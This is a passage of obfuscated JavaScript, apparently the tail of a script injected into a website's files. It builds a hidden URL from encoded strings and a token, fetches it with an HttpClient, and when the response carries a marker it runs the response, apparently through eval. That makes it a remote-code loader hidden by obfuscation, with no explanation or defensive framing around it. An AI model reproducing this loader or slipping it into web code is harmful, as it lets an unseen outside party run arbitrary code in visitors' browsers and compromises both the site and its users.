HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};